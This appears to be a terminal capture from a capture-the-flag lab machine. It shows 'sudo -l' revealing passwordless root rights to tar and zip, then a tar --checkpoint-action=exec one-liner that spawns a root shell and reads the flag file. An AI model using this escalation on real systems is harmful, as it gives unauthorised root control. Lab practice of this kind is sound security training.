 zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
    env_reset, exempt_group=admin, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/
User zico may run the following commands on this host:
    (root) NOPASSWD: /bin/tar
    (root) NOPASSWD: /usr/bin/zip
zico@zico:~$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
tar: Removing leading `/' from member names
root@zico:~# cat /root/flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#